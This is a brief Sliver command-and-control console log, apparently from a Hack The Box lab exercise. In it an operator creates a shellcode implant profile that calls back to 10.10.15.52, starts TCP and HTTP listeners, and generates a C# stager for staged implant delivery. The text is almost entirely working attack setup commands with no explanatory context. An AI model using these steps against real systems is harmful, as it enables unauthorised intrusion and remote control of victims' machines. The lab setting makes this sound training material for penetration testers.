 [server] sliver > profiles new --http 10.10.15.52:8088 --format shellcode htb
[*] Saved new implant profile htb
[server] sliver > stage-listener --url tcp://10.10.15.52:4443 --profile htb
[*] No builds found for profile htb, generating a new one
[*] Sliver name for profile htb: ABLE_DIRT
[*] Job 1 (tcp) started
[server] sliver > http -L 10.10.15.52 -l 8080
[*] Starting HTTP :8080 listener ...
[*] Successfully started job #2
[server] sliver > generate stager --lhost 10.10.15.52 --lport 4443 --format csharp --save staged.txt
[*] Sliver implant stager saved to: /home/htb-ac-1951749/staged.txt